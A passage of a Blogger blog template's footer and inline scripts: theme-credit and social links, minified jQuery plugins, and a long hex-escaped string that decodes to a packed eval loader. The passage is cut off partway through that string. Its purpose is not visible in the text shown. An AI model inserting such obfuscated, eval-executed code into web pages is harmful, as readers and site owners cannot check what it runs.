<a dir='ltr' href='https://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\